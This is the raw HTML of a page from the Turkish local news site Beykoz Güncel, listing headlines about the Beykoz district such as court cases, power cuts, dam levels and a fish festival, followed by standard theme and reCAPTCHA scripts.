																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-mesudiyeliler-dmdli-yusuf-icin-bulusacak" rel="bookmark">Beykoz’da Mesudiyeliler DMD’li Yusuf için buluşacak!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115962 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz Riva Deresi’ni kurtaracak proje sürüyor! (2)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-Riva-Deresini-kurtaracak-proje-suruyor-2-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-riva-deresini-kurtaracak-proje-suruyor" class="kanews-slide-href" aria-label="Beykoz Riva Deresi’ni kurtaracak proje sürüyor!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-riva-deresini-kurtaracak-proje-suruyor" rel="bookmark">Beykoz Riva Deresi’ni kurtaracak proje sürüyor!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115958 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da vurulan eski futbolcunun davası ertelendi!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-vurulan-eski-futbolcunun-davasi-ertelendi-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-vurulan-futbolcunun-davasi-ertelendi" class="kanews-slide-href" aria-label="Beykoz’da vurulan futbolcunun davası ertelendi!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-vurulan-futbolcunun-davasi-ertelendi" rel="bookmark">Beykoz’da vurulan futbolcunun davası ertelendi!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115955 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="375" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da elektrik kesintisi yaşanacak mahalleler" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/Basliksiz-1-3-370x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-elektrik-kesintisi-29-30-31-ocak-2026" class="kanews-slide-href" aria-label="Beykoz’da elektrik kesintisi (29-30-31 Ocak 2026)"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-elektrik-kesintisi-29-30-31-ocak-2026" rel="bookmark">Beykoz’da elektrik kesintisi (29-30-31 Ocak 2026)</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115948 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’daki cinayet gibi kaza davası başladı!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozdaki-cinayet-gibi-kaza-davasi-basladi-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozdaki-cinayet-gibi-kaza-davasi-basladi" class="kanews-slide-href" aria-label="Beykoz’daki cinayet gibi kaza davası başladı!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozdaki-cinayet-gibi-kaza-davasi-basladi" rel="bookmark">Beykoz’daki cinayet gibi kaza davası başladı!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115922 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz barajında su miktarı yüzde 80&#039;i aştı!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-barajinda-su-miktari-yuzde-80i-asti-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-barajinda-su-miktari-yuzde-80i-asti" class="kanews-slide-href" aria-label="Beykoz barajında su miktarı yüzde 80&#8217;i aştı!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-barajinda-su-miktari-yuzde-80i-asti" rel="bookmark">Beykoz barajında su miktarı yüzde 80&#8217;i aştı!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115940 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz Anadolu yönetimi disipline sevk edildi! (1)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-Anadolu-yonetimi-disipline-sevk-edildi-1-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-anadolu-yonetimi-disipline-sevk-edildi" class="kanews-slide-href" aria-label="Beykoz Anadolu yönetimi disipline sevk edildi!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-anadolu-yonetimi-disipline-sevk-edildi" rel="bookmark">Beykoz Anadolu yönetimi disipline sevk edildi!</a></h3>																																															</div>
									</div>
									</div>
																								</div>
						</div>
											</div>
				</div>
			</div>
									<div class="col-12 "> 
				<div id="kanews_widget_posts_2-4" class="kanews-section kanews_widget_posts_2">
					<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>İlginizi Çekebilir</span></h4></div>
					          
          <div class="d-flex flex-wrap kanews-scroll no-gutters ">
						
                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykozda-zafer-degil-rica-minnet-beraati" class="kanews-post-href" aria-label="Beykoz’da zafer değil rica minnet beraatı!"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz’da zafer değil rica minnet beraatı!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-zafer-degil-rica-minnet-beraati-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykozda-zafer-degil-rica-minnet-beraati" rel="bookmark">Beykoz’da zafer değil rica minnet beraatı!</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykoz-balik-festivali-basliyor" class="kanews-post-href" aria-label="Beykoz Balık Festivali başlıyor!"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz Balık Festivali başlıyor!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-Balik-Festivali-basliyor-1-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">4 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykoz-balik-festivali-basliyor" rel="bookmark">Beykoz Balık Festivali başlıyor!</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykoz-sok-ekipleri-kavacik-mahallesindeydi" class="kanews-post-href" aria-label="Beykoz şok ekipleri Kavacık Mahallesi&#8217;ndeydi"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz şok ekipleri Kavacık Mahallesi&#039;ndeydi (9)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-sok-ekipleri-Kavacik-Mahallesindeydi-9-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">4 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykoz-sok-ekipleri-kavacik-mahallesindeydi" rel="bookmark">Beykoz şok ekipleri Kavacık Mahallesi&#8217;ndeydi</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/bisk-beykozun-basin-mensuplarini-agirladi" class="kanews-post-href" aria-label="BİSK, Beykoz&#8217;un basın mensuplarını ağırladı"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="BİSK Beykoz&#039;un basın mensuplarını ağırladı" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/BISK-Beykozun-basin-mensuplarini-agirladi-7-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">4 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/bisk-beykozun-basin-mensuplarini-agirladi" rel="bookmark">BİSK, Beykoz&#8217;un basın mensuplarını ağırladı</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykozda-ilce-emniyet-muduru-degisti" class="kanews-post-href" aria-label="Beykoz&#8217;da İlçe Emniyet Müdürü değişti!"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz&#039;da İlçe Emniyet Müdürü değişti!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-Ilce-Emniyet-Muduru-degisti-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">5 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykozda-ilce-emniyet-muduru-degisti" rel="bookmark">Beykoz&#8217;da İlçe Emniyet Müdürü değişti!</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/mhp-beykozdan-vefa-sehit-babasi-100-yasinda" class="kanews-post-href" aria-label="MHP Beykoz’dan vefa! Şehit babası 100 yaşında"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="MHP Beykoz’dan vefa! Şehit babası 100 yaşında (1)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/MHP-Beykozdan-vefa-Sehit-babasi-100-yasinda-1-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">5 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/mhp-beykozdan-vefa-sehit-babasi-100-yasinda" rel="bookmark">MHP Beykoz’dan vefa! Şehit babası 100 yaşında</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi" class="kanews-post-href" aria-label="Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi-150x150.jpeg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">7 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi" rel="bookmark">Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı</a></h2>										
									</div>
                </div>
              </div>
							            
						          </div>
        </div>
			</div>
			
				</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="https://beykozguncel.com/gizlilik-ilkesi">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          <div class="col-12 col-lg"><section id="text-4" class="footer-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1279" src="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png" alt="" width="163" height="54"></p>
<p><i class="icon-location"></i> Kavacık Mah. Fatih Sultan Mehmet Cad. Tonoğlu İş Merkezi No:3/4 D:116 Beykoz/İSTANBUL</p>
<p><i class="icon-call"></i> 0533 767 59 59</p>
<p><i class="icon-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a6c4c3dfcdc9dcc1d3c8c5c3cae6c1cbc7cfca88c5c9cb">[email&#160;protected]</a></p>
<p><i class="icon-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ff96939a8b968c9692bf9d9a86949085988a919c9a93d19c9092">[email&#160;protected]</a></p>
</div>
		</section></div><div class="col-12 col-lg"><section id="nav_menu-5" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-99158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99158"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-571 current_page_item menu-item-575"><a href="https://beykozguncel.com/iletisim" aria-current="page"><span>İletişim</span></a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li id="menu-item-99157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99157"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Beykoz Rehber</span></div></div><div class="menu-rehber-container"><ul id="menu-rehber" class="menu"><li id="menu-item-94854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94854"><a href="https://beykozguncel.com/beykoz-tanitim"><span>Beykoz Tanıtım</span></a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://beykozguncel.com/beykoz-protokol-listesi"><span>Protokol Listesi</span></a></li>
<li id="menu-item-93430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93430"><a href="https://beykozguncel.com/beykoz-resmi-kurumlar-telefon-rehberi"><span>Resmi Kurumlar Telefon Rehberi</span></a></li>
<li id="menu-item-93429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93429"><a href="https://beykozguncel.com/beykoz-mahalle-muhtarlari-iletisim-bilgileri"><span>Mahalle Muhtarları İletişim Bilgileri</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="media_image-4" class="footer-widget widget_media_image"><a href="https://wa.me/+905337675959"><img width="334" height="175" src="[data-uri]" class="image wp-image-1285  attachment-full size-full kanews-lazy" alt="whatsapp-hatti-min" style="max-width: 100%; height: auto;" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2024/02/whatsapp-hatti-min.png" /></a></section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">Beykoz Güncel © 2026 | Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer-1" class="d-flex flex-wrap justify-content-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://beykozguncel.com/iletisim"><span>İletişim</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/beykozguncel"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/beykozguncel"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://instagram.com/beykozguncel"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="YouTube" href="https://youtube.com/user/beykozguncel"><i class="icon-youtube"></i></a></li><li><a rel="nofollow" title="Whatsapp" href="https://wa.me/+905337675959"><i class="icon-whatsapp"></i></a></li><li><a rel="nofollow" title="Telegram" href="https://t.me/beykozguncel"><i class="icon-telegram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <div class="widgettitle">Bize Katılın</div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/beykozguncel">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/beykozguncel">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                    <a rel="nofollow noopener" target="_blank" 
               style="background-color: #ff0000"
               class="social-link" 
               aria-label="Youtube&#039;da Abone Ol"
               href="https://youtube.com/user/beykozguncel">
              <span class="w-icon"><i class="icon-video"></i></span>
                <span class="text">
                    <span class="social-name">Youtube</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://instagram.com/beykozguncel">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="https://wa.me/+905337675959">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/beykozguncel">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
			<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"0a5c209229","isadmin":"0","isuser":"0","ajax":"https://beykozguncel.com/wp-admin/admin-ajax.php","assets":"https://beykozguncel.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"efa32a7037","insights":"0","subscription_url":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Eq6J16CtlcPSb4p71M1n8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769877354616');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>